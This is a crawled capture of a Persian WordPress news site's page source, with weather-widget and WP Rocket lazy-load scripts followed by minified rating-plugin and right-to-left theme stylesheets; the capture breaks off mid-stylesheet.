					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tehran","api_location":"Tehran","api_language":"en","api_key":"d7629c99e80af246c562e95466c1c8c6","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[2.6,36.7],"today_humidity":81,"today_wind_speed":[8.2,5.1],"today_min":[2.6,36.7],"today_max":[3,37.4],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769742000,"day_name":"\u062c\u0645\u0639\u0647","day_temp":[11,51],"owm_day_index":0},{"timestamp":1769817600,"day_name":"\u0634\u0646\u0628\u0647","day_temp":[11,52],"owm_day_index":7},{"timestamp":1769904000,"day_name":"\u06cc\u06a9\u0634\u0646\u0628\u0647","day_temp":[13,56],"owm_day_index":15},{"timestamp":1769990400,"day_name":"\u062f\u0648\u0634\u0646\u0628\u0647","day_temp":[14,57],"owm_day_index":23},{"timestamp":1770076800,"day_name":"\u0633\u0647\u200c\u0634\u0646\u0628\u0647","day_temp":[12,53],"owm_day_index":31}]});
				});
			
			

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.zargil.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.zargil.com\/wp-admin\/admin-ajax.php","nonce":"064b64bcb6","url":"https:\/\/www.zargil.com\/tag\/%D9%86%DA%A9%D8%A7%D8%AA-%D8%AE%D8%A7%D9%86%D9%87-%D8%AF%D8%A7%D8%B1%DB%8C","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.zargil.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.zargil.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='full-schema-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/css/main.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpsh-style-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel="stylesheet" href="https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/rtl.css?ver=1757847657" type="text/css" media="screen" /><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1757847657' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769741187 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/css/main.css?ver=1757847657
body_size: 1027
content:
@font-face{font-family:full-schema;src:url(../../../../../../../../../plugins/full-schema-rich-snippet/public/assets/fonts/full-schema.eot?5puz86);src:url('../../../../../../../../../plugins/full-schema-rich-snippet/public/assets/fonts/full-schema.eot?5puz86#iefix') format('embedded-opentype'),url(../../../../../../../../../plugins/full-schema-rich-snippet/public/assets/fonts/full-schema.ttf?5puz86) format('truetype'),url(../../../../../../../../../plugins/full-schema-rich-snippet/public/assets/fonts/full-schema.woff?5puz86) format('woff'),url('../../../../../../../../../plugins/full-schema-rich-snippet/public/assets/fonts/full-schema.svg?5puz86#full-schema') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="fsrs-rating-icon"],[class*=" fsrs-rating-icon"],[class^="fsrs-rating-icon--disabled"],[class*=" fsrs-rating-icon--disabled"],[class^="fsrs-rating-emoji-icon"],[class^=" fsrs-rating-emoji-icon"],[class^="fsrs-rating-three-emoji-icon"],[class^=" fsrs-rating-three-emoji-icon"]{font-family:full-schema!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fsrs-star{color:#dcdce6;cursor:pointer}.fsrs-star-rating__wrap{list-style-type:none;padding:0;margin:0}.fsrs-star-rating__wrap,.fsrs-star-rating__wrap>li{margin:0!important;padding:0!important}.fsrs-star-rating__wrap>li:before{content:''!important}.fsrs-rating-icon--clicked{cursor:auto!important;color:#f36117!important}.fsrs-star-rating__wrap::before{content:""}.fsrs-rating-icons-container{unicode-bidi:bidi-override!important;display:inline-block;margin:3px}.fsrs-rating-icon,.fsrs-rating-icon--clicked,.fsrs-rating-icon--disabled,.fsrs-rating-emoji-icon,.fsrs-rating-three-emoji-icon--clicked{color:#e2d9d9;transition:.3s cubic-bezier(.25,.8,.5,1),visibility 0s;margin:2px}#fsrs-rating-after-content>.fsrs-rating-icon,#fsrs-rating-after-content-emoji-ico>.fsrs-rating-emoji-icon,#fsrs-rating-after-content-three-emoji-ico>.fsrs-rating-emoji-icon{cursor:pointer}#fsrs-rating-emoji-icon1:before{content:'\e905'}#fsrs-rating-emoji-icon2:before{content:'\e901'}#fsrs-rating-emoji-icon3:before{content:'\e904'}#fsrs-rating-emoji-icon4:before{content:'\e902'}#fsrs-rating-emoji-icon5:before{content:'\e903'}#fsrs-rating-three-emoji-icon1:before{content:'😞'}#fsrs-rating-three-emoji-icon3:before{content:'😐'}#fsrs-rating-three-emoji-icon5:before{content:'😃'}.fsrs-star-rating{text-align:center}.fsrs-star-rating>ul{margin:0!important;padding:0!important}.safine-full-schema-container{box-sizing:border-box;width:100%;display:inline-block;border-radius:2px}.fsrs-star-hover-txt:before,.fsrs-star-hover-txt:after{content:"";width:0;position:absolute;bottom:-6px;left:50%;transform:translateX(-50%);-ms-transform:translateX(-50%);border-right:5px solid transparent;border-left:5px solid transparent}.fsrs-star-hover-txt:before{border-top:6px solid #000}.fsrs-star-hover-txt:after{border-top:6px solid #FFF}.fsrs-rating{text-align:center;direction:rtl}.live-rating{color:inherit;text-align:center;margin-top:10px}.fsrs-h2{font-size:1.6em;line-height:1.3}.fsrs-h4{font-size:1.125em;margin-bottom:12px}.fsrs-ratings-info{font-family:inherit}#fsrs-rating-top>.jq-star{cursor:auto!important}.fsrs-rating-hint{display:none}.lds-ellipsis img{display:inline;margin-left:auto;margin-right:auto;width:40px;height:40px}.fsrs-share-ul{font-family:inherit!important;margin-top:14px;list-style:none}.fsrs-share-li{padding:5px;margin-right:32px;margin-left:32px;margin-bottom:8px;border-radius:3px;transition:0.2s all}.swal2-title{font-family:inherit!important}.fsrs-share-li>a{color:white!important;opacity:.8;transition:0.2s}.fsrs-share-li>a:hover{opacity:1}.swal2-rtl .swal2-close{right:0!important;left:auto!important}.my-validation-message{margin:0 .4em!important;font-size:1.2em!important;border-radius:4px;font-family:inherit!important;background:#fc5c65!important;color:white!important}.fsrs-rating-title{margin:4px 4px 8px 0!important;font-weight:600!important}.fsrs-min-width-star-hover-text{display:none}.fsrs-vertical-line{width:0;height:24px!important;float:left;border:1px inset;margin-inline-start:8px}@media only screen and (max-width:48em){.fsrs-rating-hint{display:block;direction:rtl;text-align:center}.fsrs-min-width-star-hover-text{display:block;font-family:inherit;font-size:13px;margin-top:6px;font-weight:800}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/rtl.css?ver=1757847657
body_size: 6540
content:
@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:900;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Black.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Black.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Black.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Black.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:700;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Bold.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Bold.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Bold.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:500;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Medium.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Medium.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Medium.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Medium.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Medium.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:300;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Light.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Light.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Light.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Light.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:200;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_UltraLight.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_UltraLight.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_UltraLight.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_UltraLight.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_UltraLight.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:400;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb.ttf) format('truetype')}body,p,h1,h2,h3,h4,h5,h6,.td-header-row,.td-page-content,.td-mega-span h3,.td-post-category,.td-category,.entry-crumbs,input[type="submit"],.td-module-meta-info,.td-header-wrap .result-msg,.td_quote_box p,.td-post-content .td_quote_box p,.wpb_text_column .td_quote_box p,.td_block_text_with_title .td_quote_box p,.bbpress .td_quote_box p,.woocommerce #tab-description .td_quote_box p,.mce-content-body .td_quote_box p,.comment-content .td_quote_box p,.td-weather-header,.td-weather-week,.td-page-content blockquote p,.td-post-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.bbpress blockquote p,.woocommerce #tab-description blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.td-big-grid-post .td-post-category,.block-title,.td-subcat-filter .td-subcat-list a,.td_block_social_counter,.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-dropdown span,.td-excerpt,.page-nav,.widget,.footer-text-wrap,.td-sub-footer-container,.td-footer-instagram-container .td-footer-instagram-title,.td-category-description p,.td-category-header .td-pulldown-filter-display-option,.td-read-more,.more-link-wrap,.wp-caption-text,.wp-caption-dd,.td-author-name,.td-related-title,.td_block_related_posts .td-module-title,.td-post-next-prev-content,.td-more-articles-box-title,.td-trending-now-title,.td-load-more-wrap a,.td-theme-slider .slide-meta-cat a,.td-search-wrap-mob,#td-mobile-nav,.td-post-sub-title,.td-post-source-via,.td_quote_on_blocks,.tdm-btn,.tds-progress-bar2 .tdm-progress-title,.comment cite,.white-popup-block,.wpb_button,.vc_btn,.td-block-title-wrap .td-wrapper-pulldown-filter,.td-page-content .dropcap,.td-post-content .dropcap,.wpb_text_column .dropcap,.td_block_text_with_title .dropcap,.bbpress .dropcap,.woocommerce #tab-description .dropcap,.mce-content-body .dropcap,.comment-content .dropcap,.td-page-content .td_pull_quote p,.td-post-content .td_pull_quote p,.wpb_text_column .td_pull_quote p,.td_block_text_with_title .td_pull_quote p,.bbpress .td_pull_quote p,.woocommerce #tab-description .td_pull_quote p,.mce-content-body .td_pull_quote p,.comment-content .td_pull_quote p,.td_block_author .td-author-description,.widget_recent_entries li,.td-404-sub-title,.td-smart-list-button,.widget_recent_entries li,.td_module_18 .td-post-category,.td-author-counters,.tdm-descr,.tdb-next-post,.wp-block-image figcaption,.td-tags,.post_td_gallery{font-family:IRANSans}.td_data_time{margin-left:32px;margin-right:auto}.top-header-menu li a{margin-left:16px;margin-right:auto}.top-header-menu .avatar{margin-left:6px;margin-right:auto}.top-header-menu .td-icon-logout{margin-left:2px;margin-right:auto}.mfp-content .td-login-inputs label{left:auto;right:0}.td-header-row [class*="td-header-sp"]{float:right}.top-bar-style-1 .td-header-sp-top-widget{float:left}.sf-menu li{float:right}.td-header-main-menu{padding-right:0;padding-left:48px}#td-top-search{right:auto;left:0}.sf-menu .td-icon-menu-down{padding-left:0;padding-right:7px}.sf-menu a.sf-with-ul{padding-left:31px;padding-right:14px}.td-mega-menu ul.sub-menu{left:auto!important;right:-23px!important}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:auto;right:0}.sf-menu>li.td-normal-menu>ul.sub-menu{left:auto;right:-15px}.td-mega-span{margin-left:auto;margin-right:22px;float:right}.td-admin-edit{left:auto;right:0}.td-post-category{margin-right:auto;margin-left:5px}.td-mega-span h3{line-height:24px}.td_mega_menu_sub_cats .cur-sub-cat::before{right:auto;left:0}.td_mega_menu_sub_cats::after{right:auto;left:0}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 22px 22px 0}.td-icon-menu-right::before{content:'\e80c'}.td-icon-menu-left::before{content:'\e80d'}.header-search-wrap,.header-search-wrap .td-drop-down-search{right:auto;left:0}.header-search-wrap .td-drop-down-search::before{right:auto;left:19px}.td-header-wrap #td-header-search{border-left:0;border-right:1px solid #e1e1e1}.header-search-wrap .td-drop-down-search .btn{right:auto;left:20px}.td-next-prev-wrap .td-ajax-next-page{padding-right:2px;padding-left:0}.td-next-prev-wrap .td-ajax-prev-page{padding-left:1px;padding-right:0}.header-search-wrap .td-aj-search-results .td-module-thumb{margin-left:auto;margin-right:20px}.header-search-wrap .td-aj-search-results .item-details{margin:5px 115px 10px 20px}.header-search-wrap .td-aj-search-results{padding:10px 0 5px 0}.td-main-menu-logo{float:right;margin-right:auto;margin-left:10px}.td-trending-now-wrapper .td-next-prev-wrap{right:auto;left:0;position:absolute}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:0;padding-right:2px}.td-next-prev-wrap a{margin-right:auto;margin-left:7px}.td-trending-now-post{padding-right:0;padding-left:119px}.td-trending-now-display-area{padding:0 15px 0 0}.td_block_big_grid_3 .td-big-grid-post{float:right}.td_block_big_grid_3 .td-big-thumb{margin-right:auto;margin-left:3px}.td_block_big_grid_3 .td-big-grid-post-3{margin-left:auto;margin-right:3px}.td-grid-style-1 .td-big-thumb .td-big-grid-meta{margin:0 20px 0 0}.td-big-grid-post .td-module-meta-info{margin:11px 20px 20px 0}.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{margin:20px 19px 14px 0}.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{line-height:32px}.td-grid-style-1 .td-small-thumb .entry-title{font-size:14px}.td-grid-style-1 .td-medium-thumb .entry-title{font-size:18px}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{line-height:46px}.td-grid-style-1 .td-big-thumb .entry-title{font-size:24px}.td-subcat-filter .td-subcat-list .td-subcat-item{margin-left:auto;margin-right:30px}.td-subcat-filter{right:auto;left:0}.td-subcat-filter .td-subcat-dropdown .td-subcat-more{margin-left:auto;padding-left:0;margin-right:15px;padding-right:15px}.td-subcat-filter .td-subcat-dropdown ul{right:auto;left:0}.td-block-row [class*="td-block-span"]{float:right}.td_module_wrap .entry-title{line-height:32px;font-size:16px}.td-module-comments{float:left}.td_module_6 .entry-title{font-size:13px;line-height:26px}.td-excerpt{line-height:26px}.td-module-comments a::after{right:0;left:auto}.td_module_6 .td-module-thumb{right:0;left:auto}.td_module_6 .item-details{margin-right:116px;margin-left:auto}.td_module_mx2 .entry-title{font-size:13px;line-height:24px}.td-social-style4 .td-sp{margin-right:auto;margin-left:5px}.td_social_type .td_social_info{padding:0 9px 0 0}.td_social_type .td_social_button{float:left}.td_module_mx4 .entry-title{font-size:14px}.td-column-1 .td_module_mx4 .entry-title{line-height:25px}.td_module_10 .td-module-thumb{left:auto;right:0}.td_module_10 .item-details{margin-left:auto;margin-right:244px}.td_module_mx2 .item-details{margin:0 90px 20px 0}.td-grid-style-6 .td-small-thumb .td-big-grid-meta .entry-title{line-height:32px}.td_ajax_load_more i{margin-left:auto;margin-right:6px}.page-nav a,.page-nav span{float:right}.page-nav .pages{float:left}.widget_categories li .td-cat-no{float:left}.td-footer-wrapper .widget_categories li span{margin-left:0;margin-right:auto}#td-mobile-nav{transform:translate3d(99%,0,0);-webkit-transform:translate3d(99%,0,0);-moz-transform:translate3d(99%,0,0);-ms-transform:translate3d(99%,0,0);-o-transform:translate3d(99%,0,0);right:-1%;left:auto}.td-subfooter-menu li a{margin-right:auto;margin-left:16px}.td-subfooter-menu li:last-child a{margin-right:auto;margin-left:0}.footer-text-wrap{line-height:28px}.td-social-style-2 .td-social-icon-wrap{margin:5px 0 10px 10px}.td-pb-row [class*="td-pb-span"]{float:right}.td-social-style-2 .td-social-icon-wrap:last-child{margin-left:0}.td-sub-footer-container .td-sub-footer-menu{float:left}.td-search-wrap-mob .td_module_wrap{text-align:right;padding-bottom:35px}#td-mobile-nav .td-guest-wrap .td-menu-avatar{margin-right:auto;margin-left:10px}.td-mobile-content .td-icon-menu-right{float:left;right:auto;left:-4px}.td-mobile-content .td-icon-menu-right::before{content:'\e80c'}.td-mobile-content .td-icon-menu-right{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .sub-menu a{padding:9px 36px 9px 26px!important}.td-mobile-content li a{font-size:18px}.td-mobile-close{right:auto;left:1px}#td-mobile-nav .td-menu-socials{padding:0 20px 0 65px}#td-mobile-nav .td-social-icon-wrap{margin:20px 0 0 5px}.td-icon-read-down::before{content:'\e83d'}#td-mobile-nav .td-register-section .td-icon-read-down{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}#td-mobile-nav .td-login-panel-title span{margin-bottom:30px}#td-mobile-nav label{left:auto;right:10px}.entry-crumbs .td-icon-right::before{content:'\e802'}.post header .entry-title{font-size:28px}header .td-post-author-name{float:right}.td-post-author-name div{margin-right:auto;margin-left:2px}header .td-post-author-name a{margin-right:auto;margin-left:3px}header .td-post-date{margin-left:auto;margin-right:4px;float:right}header .td-post-comments{float:left}.td-post-template-default .td-post-title .td-post-comments{margin-left:auto;margin-right:22px}header .td-icon-comments{margin-right:auto;margin-left:5px}header .td-post-views{float:left}.td-post-template-default .td-post-title div.td-post-views{margin-right:auto;margin-left:0}header .td-icon-views{margin-right:auto;margin-left:5px}.td-social-sharing-buttons{margin-right:auto;margin-left:10px}.td-social-facebook .td-social-but-text,.td-social-twitter .td-social-but-text{border-right:1px solid rgba(255,255,255,.1);border-left:none}.td-social-but-text{padding-left:0;padding-right:10px;margin-left:auto;margin-right:12px}.td-social-google .td-icon-googleplus{left:auto;right:-4px}h3{font-size:18px;line-height:38px}.wp-caption-text,.wp-caption-dd{text-align:right;line-height:24px}.td-page-content p,.td-post-content p,.wpb_text_column p,.td_block_text_with_title p,.woocommerce #tab-description p,.mce-content-body p,.td-page-content li,.td-post-content li,.wpb_text_column li,.td_block_text_with_title li,.woocommerce #tab-description li,.mce-content-body li{line-height:30px;font-size:14px}.td-page-content,.td-post-content,.wpb_text_column,.td_block_text_with_title,.woocommerce #tab-description,.mce-content-body{line-height:30px;font-size:14px}ul li,ol li{margin-left:auto;margin-right:21px}.td-footer-wrapper li{margin-right:0}.top-header-menu li{margin-left:auto;margin-right:0}.td-subfooter-menu li{margin-left:auto;margin-right:0}.td-page-content .td-arrow-list li::before,.td-post-content .td-arrow-list li::before,.wpb_text_column .td-arrow-list li::before,.td_block_text_with_title .td-arrow-list li::before,.woocommerce #tab-description .td-arrow-list li::before,.mce-content-body .td-arrow-list li::before{content:'\e802';float:right;margin-right:-16px;margin-left:auto;line-height:30px}.td-page-content blockquote p,.td-post-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.bbpress blockquote p,.woocommerce #tab-description blockquote p,.mce-content-body blockquote p,.comment-content blockquote p{line-height:45px;font-size:26px}.td-post-share-title{margin-right:auto;margin-left:20px}.td-post-next-prev-content a{line-height:28px}.author-box-wrap .avatar{float:right}.author-box-wrap .desc{margin-left:auto;margin-right:117px}.author-box-wrap .td-author-social .td-icon-font{margin-right:auto;margin-left:15px}.td_block_related_posts .td-module-title{line-height:26px}.comment .avatar{float:right;margin-right:auto;margin-left:15px}.comment{margin-left:auto;margin-right:0}.comment .children{margin-left:auto;margin-right:70px}.comment .comment-content p{line-height:26px}.comment .comment-content,.comment .comment-meta,.comment .comment-respond{margin-left:auto;margin-right:70px}.comment-link{padding-left:0;padding-right:10px}textarea{line-height:26px}.comment .children .comment .comment-content,.comment .children .comment .comment-meta,.comment .children .comment .comment-respond{margin-left:auto;margin-right:56px}.td_block_18 .td-column-1 .td_module_mx8 .entry-title{font-size:16px;line-height:30px}.td_module_mx8 .td-post-date{margin-right:auto;margin-left:22px}.td-tags li{margin-right:0;margin-left:auto;float:right}.td-tags span:first-child{margin-right:0}.td-post-template-11 .td-post-header .entry-title{line-height:42px}.td-post-template-11 .td-post-title .td-post-date{margin-left:22px;margin-right:4px}header .td-post-views{margin-right:auto;margin-left:22px}.td-post-template-11 .td-related-title{text-align:right!important}.td-post-template-11 .td-related-title .td-related-left,.td-post-template-11 .td-related-title .td-related-right{padding:9px 0 5px 20px!important}.td-post-template-11 .td-related-title .td-related-right{margin-left:50px!important;margin-right:0!important}.td-post-template-11 .td-related-title .td-related-left{margin-right:0!important;margin-left:0!important}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap{right:auto;left:0}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a{margin-right:10px;margin-left:0}.td-related-row [class*="td-related-span"]{float:right}.td-related-full-width .td-related-row .td-related-span4{padding-left:0;padding-right:22px}.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container{padding:0 18px 0 30px}.td-grid-style-5 .td-small-thumb .entry-title{font-size:16px;line-height:32px!important}.td_block_20 .td-module-comments{margin-right:auto;margin-left:0;right:auto;left:20px}.td_block_big_grid_1 .td-big-grid-post{float:right}.td_block_big_grid_1 .td-big-thumb{margin-right:auto;margin-left:3px}.td_block_big_grid_1 .td-big-grid-post-1,.td_block_big_grid_1 .td-big-grid-post-3{margin-right:auto;margin-left:3px}#td-mobile-nav .td-menu-avatar{left:auto;right:20px}#td-mobile-nav .td-menu-username{margin:0 95px 0 100px}#td-mobile-nav .td-menu-logout{left:20px;right:auto}.td-theme-slider{direction:ltr}.td_block_slide .td-slide-meta{direction:rtl}.iosSlider-col-3 .entry-title{font-size:28px}.td_block_slide 